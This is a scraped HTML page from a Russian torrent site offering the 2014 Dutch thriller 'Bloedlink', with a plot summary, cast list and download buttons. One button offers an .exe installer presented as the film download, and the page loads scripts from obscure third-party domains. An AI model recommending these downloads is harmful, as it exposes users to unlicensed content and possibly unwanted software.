

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/triller/predatelstvo_bloedlink/
body_size: 5235
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Предательство скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Предательство скачать через торрент в 1080 качестве. Двое бывших заключенных, подружившихся в тюрьме, решают заработать легких денег. В журнале о самых богатых людях, они отыскивают богатея с легкомысленной красавицей-дочкой и похищают ее. Но девица оказывается той еще хитрой стервой и удержать ее...">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/triller/predatelstvo_bloedlink/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/triller/predatelstvo_bloedlink/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Предательство скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Предательство скачать через торрент в 1080 качестве. Двое бывших заключенных, подружившихся в тюрьме, решают заработать легких денег. В журнале о самых богатых людях, они отыскивают богатея с легкомысленной красавицей-дочкой и похищают ее. Но девица оказывается той еще хитрой стервой и удержать ее..." />
		<meta property="og:url" content="https://rapid-torrent.top/triller/predatelstvo_bloedlink/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/triller/predatelstvo_bloedlink/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/triller/predatelstvo_bloedlink/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Предательство" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Предательство / Bloedlink (2014) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/triller/predatelstvo_bloedlink/predatelstvo_bloedlink.jpg" alt="Постер Предательство" title="Постер Предательство"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>531</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>54</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: Bloedlink<br />									Год выхода: 2014<br />									Жанр фильма: <a href="/triller/" class="entAllCats">Триллер</a><br />									Страна: Нидерланды<br />									Режиссёр: Йорам Люрсен<br />									В ролях: Тиго Гернандт, Сара Хронис, Марван Кензари<br />									Длительность: 90 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

																<div class="description">
									<h2 class="title-main">Описание:</h2>
									Двое бывших заключенных, подружившихся в тюрьме, решают заработать легких денег. В журнале о самых богатых людях, они отыскивают богатея с легкомысленной красавицей-дочкой и похищают ее. Но девица оказывается той еще хитрой стервой и удержать ее на месте не так-то легко. Мало того, ее поведение вносит раздор между подельщиками...
								</div>
								
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 1.53 GB | HDRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/predatelstvo_bloedlink_2014_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Предательство»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_predatelstvo_bloedlink_2014.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/triller/ischeznovenie-elis-krid_the-disappearance-of-alice-creed/" target="_blank"><img src="https://rapid-torrent.top/triller/ischeznovenie-elis-krid_the-disappearance-of-alice-creed/ischeznovenie-elis-krid_the-disappearance-of-alice-creed.jpg" alt="Исчезновение Элис Крид скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/triller/ischeznovenie-elis-krid_the-disappearance-of-alice-creed/">Исчезновение…</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>